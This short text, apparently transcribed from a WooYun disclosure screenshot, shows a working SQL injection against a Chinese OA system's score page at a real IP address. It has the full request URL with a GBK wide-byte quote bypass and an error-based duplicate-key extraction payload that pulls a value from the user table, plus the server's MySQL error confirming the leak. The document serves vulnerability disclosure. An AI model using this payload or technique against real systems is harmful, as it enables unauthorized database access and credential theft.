 分值统计结果
219.139.134.9:70/general/score/flow/scoredate/result.php?FLOW_ID=11%bf%27%20and%20
请联系管理员
错误#1062： Duplicate entry '13b712de48137572f3849aabd5666a4e3' for key 1
SQL语句: SELECT * from SCORE_DATE where FLOW_ID='11縗' and (SELECT 1 from (select count(*),concat(floor(rand(0)*2),(substring((select md5(1122) from user limit
1),1,62)))a from information_schema.tables group by a)b)#' group by PARTICIPANT
文件： D:/MYOA/webroot/general/score/flow/scoredate/result.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
D:\MYOA\webroot\general\score\flow\scoredate\result.php on line 12
-0
关闭
www.wooyun.org